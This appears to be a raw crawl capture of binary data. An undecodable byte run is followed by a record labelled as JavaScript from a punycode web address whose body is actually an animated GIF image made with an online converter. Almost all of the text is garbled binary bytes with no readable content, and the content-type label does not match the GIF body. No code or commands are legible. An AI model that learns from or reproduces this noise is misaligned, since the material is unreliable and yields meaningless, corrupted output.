�/7d vz\bD��Y���t����AL�T&";���7��N�@��H�3�M~�3��p�V(�	��<���;�(h�/N��1W� "T@xŐ� (�����8����  ��I#_��!�`E>��`�$ �v�: I�Z�m��)Z "��.A�� ,����D���1z��L�I�~x �!k�S|$.9�I��&�A4Z�8��J���(�	D�@I�����;K8`6��	,�[n�% �	\�MU� e�c:�C��.���N �4�(�D��s�Lѣu(�<�K�4� 	�I���?:��NS2@j�U�ٔ�!���K� (�Fh@�DN��?:-�@	;�֒�����\ �%@= �����I�%J�����L�L*��	]��$t��n�P� j���Q砊8�>h��07�Ä�It���^��N�ϙ�!%kY�L��Y\��d ���80[����.���d��-�TX\8/+5֖R.0�RS� ���m�Ș-��X�1�,�`E�y�Mz�f	y �e�[!U.P ߄�\@x�/�Vꖗ��= h�ˎ���=p��Y=x��¦��M�B���U H�JmRB� �I�U������8 �k��%l �� �8@t�p���é�qca��Nr�%\��
V�L��-X�)�u <�鲁jLVׇ�:F)�/��Y��m��;�4��� lU�f�{Ƞ6�� B�.����`�����x�cM��6v$�� 6���jA��´U�����	�@���X@�g�<�p<���2�ǌn �[���@prwM5/ �Sy��t<P�ଫe��@����4���kVӀ�8�y&�f����]���Pc.k�J��:���(��c��A��&��]wu�{��D������|^�3 �'�]��>(��u`9��]�u�,�= ܂�P�j�Z��WaЀ��c����u��{�
�@��uȱ|�� "�:��DP���S��L����(�y&�.�Ga}6%��ZxXR�@����#H�K^R`�V����Y�xÎ6tԴ�d��3b �� ��E(�M�h�y�s������[fU_ �
=�吻+PG�1�f�$��@��T�:��U�<�/p&��k`�Y�_f� "��EpЁd� �Q[���3���oͻ��wi���8��(B�0����h���O��u	��p���)��]g�y 0���Wiw�B
O�v5�x�{�_�m@����uO2�5�9�,q
ݗJ���N�\Vf�wyg�_8 0��R+� O��9W��"�Y�.i"%  ��7ޗ����P 'pR��_L�$��(� "" J�D�S�C=u9���R(	R@) �#�e �_+P � ֡'@""�'0A�6!�)�Q;w�5�G +�� 5�� b$����Pc&�X�!_�c#2I�nt;�C1Tf,\S!�S!'  L�0�� 90�8 8��h���eYǀ����'p"�"EK��B0'��T=" z`�Ox��a`�x��Xd�|  h��'1�$ct�A 	�%0=�C�҇�'�P���(��%ٸ%p#�'f�u�Q���pLB�!    �B�!END�EWt����hB���P�X[�K$e�8f�$� �Dy@K��@�cM��i>H�%^���o%iI�Z\�p_&_o%" �� "�3׳HN�H@"�0����C .�|�4!��d�X�e.7f�]B 0�D  ���?�I���s� s���[�X�d.�z.�Ŕ%�-.!��D�Tz+���I49���kY���ޡz� �Փ� � 2E�M#�$�ipU[	�D�[	/a�oX.g�c&YV�^�4�F��HTpR��d�a`uq	.)�p��vX͔|��r�!��鐉Q"��J�DCC){� ��$G�������[��̕X�%y�dj��=��a�EI�qdjN�+�������"����%�AR՘�Tp�qI��p$�7`� Q���p�����YH� l�0� e��.�8@i�c������ʛ�:����Z�%�K&�vh�(+* �9+��+�H1�+9�4[�$Z�Н�	#n&=F�o�_de`��&�Kl	��Y!0H^F_稛��$Zڟ?
�a`�p8@&�c@>@m���%��L��eEP�'G��z����ﬨ�jb;��h��h�vt�ʩQ"���Q�Z5&G(	�F.�A.�ن�ѝ�Gqh���dښ��f�)��������H��c����������nW.�z�����0fb&��\��zaԚ�x�G���$|���O��J*�L!��ʥ#	ڰ;��*HL�+ �� 8Є6�4�H�
h�5 P�0$۳��L1g��K&�6����J�+�
_"���հ*鳸
��9F�A  !� ? ,    P P  �@L�B+�
FJ�HM'�C�V[�P`�}N	Do��	Ȉ�:�ZOޤA��Y�B�B�r�"��H�05<<53/�/SVT1#
\[b	��pjmoo�&t"

z���9O)�NRP#�1-7,�\'(ea��o�k���.zt��%DC�IJ8--�#T��1�1͚�2ӡ���0
նP�F�,zr� � 6� q�^���P�p��&��2j�A� (X�	���� !�$#-�%��nDRB<Ȥ遃"0�$`%.��E�� T�UAB�	S\dE�\!t�12*-RȒ���~��� (�@��+�!QJ�����H��w�l����<dl�x@�ga�X� � 	��D�J���	ԐXkʳ�D4Q_48�s�
�a)�j�n 0`���/
� O�֬�,���teD @�|%|p�,��a�� �z�i��Yc������RJ6,�� GP��.I���8�N'�q�ܶ���c	�m���ɀo$bxSA����
�؅�-vR���	Tp�S)���p�@�'|��=��%�Ffh��T��*�]Æ)٨P�:�H � 0����(� �> B���B(�p�wީ
�D�)i�7�������p����>T�̄��(�D"�RW(H`�o �� �$  (	�(���D���$+�6�� �m�U2<��nd�%�,(]IFѳ~�t($L�g)N��5��ҋ{����8c�3�JZ�nѐE�*�L 
A	ּ�pg$�5�".	 ��eR�asqRx8�AJ�H<
Y��b��õ��2�;<�!�@A!�BR�}{0�&�, �Y�A�@ܒJ������@��$ ��QpB\�`�ao[U[�%Y%�`@��3�(�K+*�V^���;���*r� m�EzkԴ!&BԷ^>9��%JL���ҳ� ��V�}m
�D�C7P 7�C��9��/���V��!���K��wa`�/DGK[H�T�M���툻���B�XP���~.
X�?�n��Y�5e�GFܖ�
>t<x��<�i���t�a�eb;QB`@z�jW�^R�K�w�`��g��qn'0���?��j�ؙ t�����:���:�#z�s��ގ,�&�%@���&F3j��]��P�4�!<f��B��j����X�ۃԣ�X��B�d����=lf8@�����D�vs����A����x����M'� J ��8+��F�9ky����$c9F(A*P���XtӃv�/r@���Mi"oohx��FW��il��Bpp� S J٠�yы��2Kp�Az�
�LW�����o���}���P@m-�a�0B��xK':�Be^�&h�@��0�ӌ��'K��@N
����D�q��(��R����e'M�=\�Њ >�9�!��b�c�N�#�|�Q�
�I�$M���u�L��Ԕ!+PA/���T��ԁ��CRH�Iik��Ɂfҡ  ��9�x^�!z�Af�FC<P2�1�F�*0^r�[᠛Z%�1��*.)`��Ԣ�����H�=L��d��5�	5V����ĂL 3�j=�*/ �����f*A���U�5P� 0�@+�`��B�n�[@������
�@�4 ���n"����@
F�W� ���:�6��e"1Q��$���6���m.��xzóɝ�A��z$��2���h��5b
3��h�d��@r;�#QrC��*<]���l�K,�@K�760���u]�mp2h�Za!�	؛�Aֆ\pU�6���Mpv�:�XK4`��l���f��Rc- �F����7̞{ટ���)�7A ��ȍ�c��=�mU�դ D.��  (����d�x�y-@L �wB�.h*���Jv�3�r5�IY�{~x@l�˩J��lF�
�+�*7�t�+��\ ,w���@N��5b#�m<W��Ɔ`�@ɚ�P�P��>�孩g�9�*�  ��F��{�(�B0H� �>��n5���R��..<i�i���1�AE= l1ڀԐ����|���&4��"f��w���7�jgW��Ϧ����Ժ�!�.In�l��AF�jЁ���8�f@������x�?�κ����d��cXp�Z�с8�θ�'�����/�+E�W~s��(	J{��*�ܻ�R�,��5HA�t��@���R~1�)��MߴI+��{�Z'0@#r�',"
��	J ���ζvq�=c[��n�Z�4���1�m6H��K���KT�nՌk�rz�$����uڹM���l�m���@��<�"���w�l��)��ۙ��
䰫a�4M�%Q�TB���6gDݝ�w�Î�Lr�����{��R���#��1�� ���GP�	#��SF�w���޷�y�L�$��VQ�� PS�6�'{G	 ugs�P5�%�� �W���YqEQ8�9 �5 $l��6�cP05�aP�S~*�w�� ) }��|<P}�aSi&UXp4�$H�EP�@
�6�5V�E!�3|R� 0@w�@}P�%����UFiz@ 2��!� �*p4{w)��+�#RxR�9pW0 09���z_����T�f' UUvK*���W@ @R���E<"d��+r0�+���9������9 �. ��K�$:�@�?c(Kg0�?��;-!z�#R�*� ]�@1��+��8�O�i@
P@��$��@\�c�dM!�G��CA�GB��XG��g�0��@��؆^P�E(�fk�B�A��(p�bA�JV4Jv` ���=������;�[�6�*��:g�;15����XG! ��P0 � ?Io8� �K?��Fm� �.]�Z�E=�?x>@J�}f?ɓ]!!]�P8P�sv��TG�uY�� ҀO Px�K�E���2"p��b1�"! ���F.p`�I�sx���.vqzBZ@!�4)�t�����}v>�=1E�M�II���w�䌑�Q<Y����I�d ��!ƒ�����0<���sG�K��f�F �uH���I�CJt�N��!�I��""���b�eI�poFBI �D� ?����h$�Ep��%�ԋ b-��*�y i���[�\Q�N~�,��f0a�q��I��I��*�!��q,#� 9`-�!�A ^(�J�iZ0a1$Ai��H"H��I�!������8�����x����Xb��L& � ]�F �I�K����8��h,dj��i������ॎFp+�]����srK���>�-t�:vK�K��K"�~	�J�F�	S: �0_ڏ��N�Y�ɘ��>Z'���a(�%�(2��Њk��9o. 0�!r����l���Ub���I't���b߹��1�1_"8p0��vc��@��m�z����$���L2� 2��j��A��� B����ImT'�J!PbOwº���,�8����Ȯ�a�F:������ت6��y�ל�*���*��4�9�!�J�Az�+�,w������Ո��T�.[�M&�Ь�
#��!��f��h&�f-������,��LD���L+�s�M��[O��CK�V�F��,#{�*6�:�!#۞�ҳ�u�6�.+kW[���2�A  !� ? ,    P P  ��M$BV����f��k�J��Rg;��B�p��&�� % H��*N�O&��P
�"DEC�0US/UU$�#--1*!}b		i�r*s$�h
~� B�E�L0�[�˙1�1#7�
c=���uu���&��6�BE���]�Κ����b,؁` )hN�yŐ!S	����:�" �EV��G�^���Ďڔꆐf�4��8 ���=�(pP`��!T�lñM#0�h5�N|��@P$5H���n�Ԕ�H`�L�BD;H�;�n�M�2E�2⋅[8X�!�	���	� N59�
�Ŋ�{���$)Y��4L��j�p���a_�`@ K4�%[j� :L�⊳
�l(2bz�`h�4�i��!B������ �@����R�(@��`��3"������KE ����w%�!�.��P�� 칧�#M4"�ܱP�e��� �uD ��R��C&����N"��,(��-Xp�jHA���P�V�Bh�1+(fc^�� H@�p�u}���ל��%p�axKj�����A(�7��p�^3�U�@�� p$��C	� E��!�X � ;���u��$=���v����cL�7� � �`�Pa�ꇄ]�"�'��
�� �LB0��0u��*�X����a��R`�?Մ�x�c	S�4���~H���Y�ZI���Ĉ`{�*����T3�dJA)���3��,�h�!�Yw���!�A��E���b �Ӈ����Yh��J΢A
L��� sԬ a�B��W5�(��J.�@P�
�wPY\N2�WB7����%po�� �JC���y����b��v� |��Y���Ĥ��� hP
=`�V�����3��5����,�ΌNpwc�R���AS+���!`�6x�6�g떶�����`��Θ�1�L95�� �F6��d�m 0��},N���� ?^��5�N����m���
�s��íq���@�d����D^�>��?z`�;��#N*$�7 �t����M+)�_��+�U�~��,��ߥo8kAEB�" 	��a�!$V3��jһ��h'5Y0ryot�Ь,|`7��<�IKX�iP��>Q�G��"5��7Q�`��<�A���ř�C�<�lH=�I�^�� �3���lH0���HLȅ ��tA���̲b1�NL
dΗ ��؁�.�C�} ��:�
Ɓx�'�Le@���Y�,ŉ��$��J��Jp�� �_e�)f2S{�b< x�x�k���	��B@jF�M2�b�	=Y�d&�@N\��� `�3�1'<�"*�i@���%@�d�O	�" ��K�Kq�R�8'<��3���ݺ׻�!Gp���ɕ�jBa��N �L��'�0'J0Lu��V�����Q��8�L���jޏZY����˜���@`���ĥ�$�b�B���D�*w�:�]���DJ@��L�g�@R�� �R�p�:.ЀZ�R-4��%���<�����=@+2HIP��� ��hw��U�$U3&��]�qNt�*`
	 Ϗla�����!��
nV2������fS?5'bn��0� ��� �X#"��puh��h�������	@�RL�N�T�L�Y��/��j�0� �x4j�06��h��P@,��0�[��nw���$�I=�-:�����Vjr�$��)�4 ل�Q|�z��� br׻'�����ւ��n:S��x&`:��Q�]����pI�F��&,����u��O8X3�q��e�\�#��<���̺���L|O%xC.�+��A޺�t��	R��=4(R��!����ib���'�H]�� �7�����\�� ������ ��k �R
��!���FW3Tvb�p�a������uL`�ࠏ3��K���+>R����@��]5E����&����)ܺz�4��
R�G|��aV��!`��+�,1Nt�f�kt�����LW̀vu�B��P{��!��xB ^���W��=��h:Aɳ��Ůk!��jvҕ���@���Cr�h�+̠�)��6���X �3�5\�Y�>���;�N�dPY�dpX�
)�8�A���{���𖴔��`X[�#/�x��㦷��^P�I���)��B7.���`�O��\��^w�'�Ҡ�Ǯ���A<R�����A�bo|r�2vi�_�t(K�kw\�Lv��2~�� �~p`�
5p���s�r���u�g}rιWD��)�����q�x@4�(�R�{8�Vx@������$Ю���bX���R���P��9����� ��G~��t��6ϣ=f�=�cX&S� 9gw�7�ا#�@/�	>� ��bOUP�P�fq5P�X� g�6d� �?�I���o�su'	PPyW��#P��h�'\(�  Lx0�S  .��=��E?R0f&5�~ �0L8	U0V���W��V�U^.%����WP,`5��s�WXGl�&�p��9�P0@w��U $ �W��P x^�h��!��DP�1%��Dh��XD0BVf�8�%4��q/8�7���B ا�u��� �!��h��+I�, 0�D�YXfY�#�aw�p����!~�pq<�t�Y^���$�A&D@J�'��=rIWh�$��2(� _��L ���ŷ{�h������0  @K�sI�d���G�` x��Q�%E��ww�R � % K�f�>�C4U$�#�LCK{d "�����*I!� |���8�kKuH!�R'``bӅP9d�B pE�Ke�#��  ��H�?s�A �P�Q �qw>���!�C+�&�$M]Q4Ôz�z�%�����%���"1q�<@�&�!�+��R�e0�;25>�P�K��)�!z�P�3��1?��L�p��Y�yH,6��򋤀Z4#L %  x�K���?���C��`�`�\@`���	���'���z!Rq����A{��� JP>80�9 8�p"��d[�x�� ń��!�E�1Q�!�'r����R>�9"���f9�*J�qӦ!�uPY��LJ��rr,+e!�Q�,����3�ɍ������BӔbJ�&j�Q�m1��L���R~�asB"� +�(�1+�BYj�~��\gb+5L `� %y�Й(b'���P83J��x��(R�h~j�w *� �  	��Mp/Q"�Jbb~�vM��N���V:��0�a��PN�S,"����h�dJB�u��vS�fq&�1:�I�������ԩ�s�"�Q�D��J�*'s"MB�>''�*�N�$�R�2"?C��ɣ�I�9Z��
&�
�J�h<�O8�
�3�!'Ģ�
���NA 4" ��r��z��Bm�d�W������N��k�ߊ��ʰ��$f4�y"6�wb�t$u��+�{�qh����z�q`�h$*��/�q  M��+��ۤ��b���(D�`r��1�ʲK����w�DqC+�uR�8�!���U걈��jF����goq�h8��h1�{`$�(fۯ������G{$��j��b�I�Ъ��V !� ? ,    P P  �@��T6D�O���~?��z�:�����"Y����"�bn�3���@��1[�6K\$$)�$�X-P-1!Y":j?ek*?n�e0PrP!BC}}C�#-#�-���1Y�6Yd==��nm���?
v?�E?~�?+�?�?1��Z
�27=ePlf�$�g	(X�a��;�@! 0F�u�Ѯ\<�0�"L b (`@�3領��MB?Ra����
(�A��a��(]b4*d����8X �Hi� ��UMYJj���s,�I���4D"(�0��-#:�퐡B�0R�`@�"(P�T���I�%�\�	TB�`���%C�l��Q9\^F����wPH��A��P���ӏf�S"Ý�?��x�� ��g��A��:~� L�=Pf�	5>7�TL�Kk��"Y����3c�G*4���·"�[�p7K(���NF�d�w�������`:)��
8��K
/����`��
�&�Y,@���P0����^i�� 	lt��8��T�T6 �Q�?�@�
Pp�sȀ�"<����p���չ� �� �����"�i���� ���.��C C��=0]:HP]$�(�V����F]D�rpF`� (�á'��| ��P�� i�0`� +�(L �=	 t���V �oD����(7�
��)� �L'�q��� �e����ύό���K�4\�l�(�����4��@����C	��`["���&8.�Q�ҍ���ڐ�GP���^ ��3lT��m"���>L�+�e����`����PLґR�����I�Q���="��2� ����;�N��Gť�p��m蚅HA��@$m*�C�� '�J�{f��i��Q*"pp��	p�5a[�qi�aD�ۮ��7�pBLLyL���4��$"���= Cz6���L��T8�@ 7�N��P�y%s���3��@�)�vz�;�^��V)fU2��0jR1�� 1��!BO^�2f�.v"a@�Eb�Uai��U��-wj�_��O�q�`}�%����TP�A�X�	p#-ڡJ����]����;{eA��B	3F+��TX�"I m� C���X� '��1(�}�I�V����2D�_V	�ߞ�,̉5��� ��@��0(?�ς�#�8 �	 'Y��ܠ�"}�5�r�r�� ��R�dA(���Ӝ�x�!@y�sC݀�KmiK$�_B� �a���xC��KJ���.p�\��R�a��R�d�mH<P��HI�J���TǛQ����Lp�@Z��Q ���˄@~v�2 ���l;�V	�RK���� � �le��d)�� �.��Le�Tc�����\��l@��O�/��z���~�����0�h�)L�Nkn� �g\�=�k�0c��\�y{z@;b�T2����dE;����, E��o/Z����`g���t�'SE�YR��T]8�x�Z��E������ B� ��C��̘�|@�����Ҭ��mIZ��,�� 0r0��Q��#S!T�H�jj�-�
ӁW�����쏊�䂮��3l`@�;� .��FLjP����T���A�3���5 ��V�p���?��Em�oD���������:�vr3k��0�����H.�l(j��+?0��b��@\FF��np?�u���F�n�W��E����gX��~ ` ��uj�Z���6@�6AP�8��- s/��,�x���7�!�8�
�#(��g%A!v? +yOp�C}	 .��*�
��2��@R�����!�څ�U!Ʉ� .rKH\�C ���)p]�����^��1�AZs8�<���@�$FQ�0�
��RL؉� 	�A��69�1+����	jЁ8N�-�������8����'�m�k����mV�Q��:�\4�A�
���C;�,�i|��
!Ht f��X�lNRH���>�+�ռ
��@����o�K�Ab� �
V�M(��3��	�I�]Ҁjn�)ph�������"`v��3��^P�F ��x���c'|��h���ce��ض�m0�C� �-8A	F�M
,��~ݩ�۠�(r�f�R.� tAY@�f�(l��n�z���~�8�HIM儞�ԇ�w�*u� ����S��n���p����%w:'k�e�nU2�����e�����5�>hq��<�8^���S�a�T�O���)�T�$)��W�Bx���J�q�.����l� 8hB�o����c�e���F�^�$a
���p�͙/7��=.r`� 0��]����J��ٻ�tJ��@	��ҍ��l�B>���gN�&ӀH�� ��� ���NbsCVDOFRV V�*`!�$����V�\+pf��"/2aGeD�'��V��vP0o<����M3�0�����Z[�80oWl'�8+�D�sERD9� �cd/@d�2^�8 �$#8���{/�8 r;gU �A?�0f�,4�WX�ˡ9'���@ h��0a1auB)�O0��\�Ą�BBP  ��7 �B��T���t~��K����1a|�VnuQ,��	�4KpQ�����.�T�ڠ�c<`� N�Ud�U� �H?�ޓg���A��lAo �}���`0�^e&�tUa��@8W��m�hGF�f����p��&Q�"ڸ��2'f�VY�B߈H�b�!l�!#�ȅ�Ç�%[H�6B�'�%�+��AV�;�؂  �PG$�;%��ma6o��|� 0'P\�r\�v%  �4��4E�#��	q 
s�&�T@p��![�%B�v&&+��hC�&a�s�+"���M��&Gc ������Y�8wU�W+@ 1鐾��J��	�=~U� � #Ł�	��~P��A%0sV 0 |���@����e��D�vX�yD�PDmry
�u/��IhT�Q�8RufapX�v��(�P$D�PmQ@��2���(�b�la���Ksf��(Ց"!�'�q���yf*s�\��"�#&a��� 0 � ��fT���J�9^����~�20�"$4��P��F���f�KӞi����@��(2��x�:�f�\
#�RD�i�	 z�����7IV'`/�����E��>��QBapf�I�	���M>(�����"�H+;�`&T䣜GjDm��)�J2j�Yg&��+���^�F�y�+�ma�0���tvyS
���Y]��&+d�"���qJDjd��ia�v�$���6}꧝�ߣ�
C�F��w��km�}�%�V�-�v��%�8�E�/�Q�"k�tb�z�`S�C�IV�Ua��"Qz\i ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/09/26/f195b900f7e746fe921af68ea3665f65.js
body_size: 684787
content:
GIF89a� � �     / )B5UCf^�! !%''"(!**,+) 15>2-,2y�33'4a�5.#54.5HV7@D84%8��<==???(?XbA��B8.E!E��FF��GA2Gm�H.I^hJG;J��J��K%KKIK��LLL*L6"NWVOakPkuPs�P��R!SVKS��U��WgpX]cX��YmzY��Y��Z
Z�Z��Z��[x�\"\&\��^)^��_-`.b4c6dv�fMAf��f��g>,g\Pgv�g{�h9%iG4i��i��j��j��k.k3kV@l9l}�m��n��oK:o�pA%p��qF.q��r5r;$r@+s=tI5tO@t��vC%v��w��w��x;xi_yUFz��{?%{G&{K0|<|H*|U9|aK|��~���F'�L-�=�K,�L.�T2�X<�fO�b?��ي���E��̍uq����K.�p_��v����Z9���X.�bE�g<�`9�mH�iH����tL�b����s_�pJ�b3�e;�gG�lG��s����wQ����l=��`�vH�pG��S�����r�yQ�~_��y�yH��a��R��b�}L��Q��e��e��WėoȖ}Ɋiɏeɖdɳ�ʢ}ˍW̠�͛n���АjѡmѢuѪ�Ѳ��²қl՘aտ�����¨׫}ش����٤pڛjڣ|ޢlިr޽��|�~�q�u氈�|�}鸇�ױ뽋�Ȯ���Ǣ����ƙ���Č�Ӥ�ڲ��� � !�NETSCAPE2.0   !�-Created with ezgif.com video to GIF converter !� � ,    � �  � ���T�PM��	���!\�,��G�5B|�`����t��BG
<��`�(cR�0��M�8��Ɂ�V��ѳǯ�Q~���쓏)D)�@O�<�¤3}�rD�l�@W�D��DI:��m�fa ��1�dȒ @�� d�&���ۨq#4o�@9₉��FF�M�DC�_��*E�Ċk����#��X(I��˗2s��I�%��f�G�8��I���Ϟ6_��L����\��	{����p�J����J��e�-�6�(_L#���}0�0b���/6`��P��Gcv�u�v�6�uE�@T�F1��H�	0[�ٶۈ�h"p(���6C��QIŨ�r�@�I��u[1a���po)E�e�d&���Zl��[D��O\ڇ�~C����52ʙ�8ymy1J tt�Ĝc���R�Å9d�цpA��K���(68��b>���܌G�C�7����qef4v��mv[M��M�y���V�G_}�u���d���±.��U���n�9��]X���ġH<@h����h�)���o)0�8�ؓ�<�V*㌔���΁JV=ng`wQ|�7�e�]���f ���i����������Xr�!��JK�iע�Q�y��H8�!J�*�]���)��]h�M:��<��{)�F��>R�Ӌ�1A�A�+QԊ�YiB)�\p}�6�ץa]��~3(l ��&h@�!�*D����bk�����l(`�9�'�'�<�y�P� \
�-N�J�[/��J=�>���<���R���d^O�Ֆ�:$L�]I��^VVa1���m�(v����l��A�^�iAΧj���
0���uQ�7��/Tq.F��<qbt6�Cz<K�]�TG�չ� �<�9<�`�Z&��Ics��$1�)oK]���0c�����r�4qr�V�g�<YC���f��P g�q��')I)�E���Vhd#戢á�u��D [�)�iq �<���1T�)�`e�FԪ,)ē�r6���	f�>��ϛ��r���)J:�Ac8�i��e�ÈFJ��@��a��䅴 �kF��G4,��LB���7��l`#��;�!0��hEu���h�BFqT��ldc��c��(�{���T�GBo1kAC#"��c� {6B�I��I$|��Ӷr�0� � ( ��t��t�3]����/{���`3�A�g�%�+aYŤ��u��{�t�#� ���V %\�U���ᘆ9F!.3B4'��=����BSB��T��!9Sfο�lO�Gd���������Y�c����-adX��jV���e(��Vt*�1�u�Ϣ�90�&�H��#𒦒�.������P�0^x^�(f7S�-�b�[�%��UO�d�׭� ��6��Y�J�U��
x�yd���j�A�_���jW�A�W��u�eX+�r�U�ٸE��s�()�U�\H��h�10}�(�h ��4x�e�5�:ɰ���ȵ��-���!�8�ol��5�o}KE+�˖��e<�A�-����.lA`^�Ð�W]�J��֬g��5X9arh#_ R�ζ�ef�lNJ�@f:x�4~��V�g��0� J��F0Zzlxљ��%�p'�*х��`06|kX��c�0N�� ��X�r��`�.9�(o{�[U���D���N�I�2i�*��(Ho8�_��W)T���X����F�.7h�^�G�3�=�ȏ�ǂ^x��ـ�g]�J%c�ɲ�X�AFq� �0�S��,���\�*m'���ښf^%}��	�9�w���
�����M����g P3~�)u[U �Y��)<���@�%��ג�jD��
Ԡ�Ն:�qJTz���`0��+�Y΃-p�0rA�W���~ū_�`d,#�Ԙ����\������6���g����{,a�Ax��� =�	ȭW��Nӄ2�yۑRxd����;�ج8��iN���F���Aؾ��A��o^\9���)d�e��V5hB����hL���X�9���iIC#�`bf	"?#�}�45"��I��J-�t撍f�"��������OkW�#����"L��b��Rx*\}`�Z�[:����u�c�@�َ��Xi�dKC�&���Ky �&��4�������Ѐ�׉�9i��h�ȴ����[��~|�ב����p��*�n�SH=ெm���dh����q��*
���f�}R킬�n>5r�`ss�(24FhgB ���2UP^�<*�R4�*@s�}O4}v��~^Vk`�n��$���`e�u�p	� 
�u�W`�[���~�pfj5_���0
db��zc�v|�%}��g_P��[�	����	�P�۰�� C`G�\�  ,�lIP!|R��D� E��J
�sD8�D�s�Vk� K� ���02~��
6(
�P	9(
Q�e���u���7z�V��kw+
�4��LO��U�bXXr `x������9':�POĘ U6L� θ * >H����b��0ڨd�'t'�u�u�pU�xp�o�5J0�	]��H��X	�P����S7��� ��Z7z�v� vu�Ap�LN�;ma$p_�� �P��� i4�Y��;Kـ1�!�` `� �� �  �<R�bO� b�� P�u}�u�8�D)k��p�f?@� ~Nu�P��P��@	�h~������x�(�DhZ��pteR�cA�g�	�0
ex۠���� 	y$I�@]�����P�p�� 0)�  �8^���H��I�W�Zՙ�I�	�pJI	P�
X%��&
�`�U)	����`~������� ����`� �pvJ�7nt&q�ri�g�^��Y�0�1�iUŠZؙ��gu����������r� B�^ ^`{�P������P�X�U	�Z?�Z	֙Wu�|Yp@��`e�`
� 	��Z���������H�؛�	��H[�p&����I���(���O4��9��Vwy3�tF`���"Q �Y��y��� C�*UC0�0zU�Y��ٙ�[��Z V���U���������
�Р�pj�z����]�ʡ����8��p�g)�s9-���4���Uڹ��y�W����
��ڨ��
�@3<j���01\�20���
��
��b��P��	[���Օ����؉?([�@
�� P� ������~������0��Y���^��zv*���Ч� (�����:�7�e��⚣�@��
�Q�4# �Y�1������^�	�𩟰�@��
e e`	c`�F��������
��U�0�4�A� 6��0��I	�@�z�:u���r
��JҊ�0�ΰ$�Z�d��7�
�*���z��h
8{�:{��ʮ И1���ځBsC�@�Я�д��>0�> [���e� ��j[�e��e]I���	_� �d05 
�ve����WI	9X�pڬ�i�°���sJ�`��z�5��:���ظ;��7ۨ?K 2���Y�aP`0�О��	�����>`	��_|P���e�v
�{
�*�<pg��h���� 
��`	��t��iʦ��	���r���)k�@[����g
����+u��н:{	7۳�z�5����<��B@*f0{#�7z
��
�`	R�a0���	����ڵ�@��x�􈕘X� Guf*�N����� 0]�	4[
�h��Z����+����:��{��@�����2�y�{��˳��
9ܨ�K�ܫ�Q�����p�e�.P0�p�`��
��	|�]0a]�3��
�{	[ � �
l��P�e\��馲�jq0�	�d��	���[
�@���Ɣ�	���!�Z'�± %�������0|����:��9\�=k��{���8�#S�Iʶ�X}�h��G�7�^ 
�şP3 4���`	����{����Y����	�ɼ�P
��|Y��[��{Y
ж$���ǔ��ȲK�"�&���'�$X~�(�����u�fÄ���3]0���}%� ��,�a�"$�9{�5
�0ˢ�	l�!"�����=�J� Ҋ����Z��릢�0�pl�0}Y��6��2���̂\������)+���؀�����2�q@�=3Y10Y5p!U�*�%��Bp��j3|!� *�#Fh0��$M�r Ѣ���1@n,3���- {�!���z��l
	[	= 	0 0 �Ӑ� �� P�����;ݏ��@���0�j��u���,�1��u-�|3yՄ!\�_W�� P��i6q�L˖R��Qn)�]@�>�q��ҁ����V��{ 	�؎��/���� d�a����ʺ�����	���-Ԥ��Pe�S�u]�^�! �9� �%�%�B*D$m1Atf2
@� "#�kq�a+� ��܄��l 9��m��m�U��������mؔ��]��= 	������= j� P�=�����]ȱ�����ߵ�`��,P|	��A{�}��s��u�6��*l�M>��P�0�����&.�Q�,i�Lg!�r �\�T�61���(0 ^���j��>������}޾���  H.�3�޲��![��@
?m�ԣ���0S����qB�[��&�{f R��|s g2��.zz9��t �#�s�	kW0P�;t�	���|43�������9$�ep�6���]�:���p �.�ӌ��_
��.���88������U��+���2���n��":�� ��>�p� /���`�����0=#puUo8R��	r��QK���-޶���9��q��i��ܝB�:~�P�=�M�0��(q�AF�B3��������԰V��^�/��p�t���@��엃������0�}�nh$k1+� �@v%%�K�O���5p�X]4T���B�z@�=p R����0l��%"� �=��N^¬������ߣ]�� ۠�l��p��"�#����ڐs�@�����ƣ$-�G 6jQRi�	����ˏ�/ݨ[��ҽ)p�u�!��y�ݘ?�d�� ��Ӭ�
@��9`�� ��E��%*8�0�0�N�µK1b�`����#.a�=�v-�>�)�ɓG8�(�ͤ���7m�ĉK'O_M�0���G���@i�(����>f�؀�$!B|���ZfK�2
#LQ�K�q��A����~���3�.��@@�_"D�0�0�|E˶�q�tᢱ�Q!�� l���"�X�b}�8�"Ƒװ����u̟4e�[��4m�|�^���P�7�EY�F�(}�t� ù!A�j��uO�>N��	�n�:D7O�9u��ْw@   �M�`�e�,Zt�U�e��&�u
4�@�|�	2K��KR�嗐N���F���c��F��^�m6���hn�F7�Z��'���������!4pnGT���`#���[K�2��*|@!�ĳ�9�TO�9P8`�� @ ��Z
�Ld�Y�l�9�Mu�!��h|٢A�f%���p�XL�HÐ�Q��k±�gDi盂|�Lh�釨�fg��\�M�'B}b)J��THU ��:��c��� �
��ܠ���R.򦴲.=������O�F'q�	�k�yF�4��7T'�s�!ǜpXI!3�HE�_~�3PAI����Rc�� 6��R`$M�ў�4�ׂ "�q�VU��$؀5Yi��,�K��`�W?ʛ�J,�+6�-��R0XY��p���n��Vۜߔ3\��Y��!��^v����Ŵ>9��7�Ke�Mp��a�����o���op[X7{��&7&���%@��~��8��c��Dd�-�����Sy�*�У�c��O����e�sFGNr�u��g�!��u�E�rZo�l����	,i�B�/���>�1FiH�F|g���8|�� ZL�%Z|��o\�M(prÍa}����Va	$�����Z�*ӛ��C�-������k�����
,o�K��>7��=�^�2��4�rtC��5�c���E��U�^� �j��y�!�XQN�V�`Т^���n�zh� �`M��C� �!���7) "	�ك��ӆ6�~m!�d���%��C��%� ,�2�AB�t	T1��!j�#uqZ]�&xGl�!p�(8�;x�n���W�y�#� Xa�۰"ll`D���h�l#H.|����$|A�[*V1)A7B�$�<@�PL��S"��qYl_��ӆ�q/8[����k��sr�ϜA�B�D�b:�xG	�r�)��%(��w�#�$��<n`���|Q���lH�8��{vaL���`�b�`�k��É!K� �J	�U[ib��2�AY��R�&�2�r��G�D���%]F1��җ��s:`���)���<ⱎw�Ú�f7��
	����c�>B�j��@�%���iL#���!|��
( cU@Y#�³ �X�nD$)<�
